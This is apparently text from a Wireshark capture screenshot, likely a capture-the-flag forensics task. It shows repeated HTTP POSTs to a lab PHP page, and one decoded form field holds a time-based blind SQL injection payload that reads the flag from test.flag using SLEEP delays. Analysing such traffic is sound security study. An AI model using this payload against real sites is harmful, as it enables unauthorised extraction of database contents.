 traffic.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
33786 2385.981515981 192.168.197.1 192.168.197.132 HTTP 3932 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33788 2412.035848930 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33803 2412.285566642 192.168.197.1 192.168.197.132 HTTP 3772 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33805 2412.288842355 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33814 2412.324995534 192.168.197.1 192.168.197.132 HTTP 3713 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33816 2438.382715493 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33825 2438.449299303 192.168.197.1 192.168.197.132 HTTP 3684 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33827 2438.452562701 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33836 2438.481596521 192.168.197.1 192.168.197.132 HTTP 3554 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33838 2464.541926535 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33847 2464.587681655 192.168.197.1 192.168.197.132 HTTP 3673 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33849 2464.590346146 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33858 2464.632156150 192.168.197.1 192.168.197.132 HTTP 3511 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33863 2490.678656760 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33872 2490.740331815 192.168.197.1 192.168.197.132 HTTP 3710 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33874 2490.743194085 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33883 2490.783710432 192.168.197.1 192.168.197.132 HTTP 3637 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33885 2516.829406624 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33894 2516.891851320 192.168.197.1 192.168.197.132 HTTP 3587 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33896 2542.927324052 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33905 2542.998048748 192.168.197.1 192.168.197.132 HTTP 3680 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33907 2543.003441338 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33916 2543.047451887 192.168.197.1 192.168.197.132 HTTP 3550 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 33825: 3684 bytes on wire (29472 bits), 3684 bytes captured (29472 bits) on interface ens33, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_db:ae:6e (00:0c:29:db:ae:6e)
Internet Protocol Version 4, Src: 192.168.197.1, Dst: 192.168.197.132
Transmission Control Protocol, Src Port: 56535, Dst Port: 80, Seq: 1, Ack: 1, Len: 3618
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "hhh'||(SELECT 'RCuG' FROM DUAL WHERE 9766=9766 AND 9799=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM test.flag ORDER BY flag LIMIT 0,1),1,1))!=102),SLEEP(1),9799))||'"
Form item: "pass" = "xxx"
Frame (frame), 3,684 byte(s) 分组: 37859 · 已显示: 6722 (17.8%) 配置: Default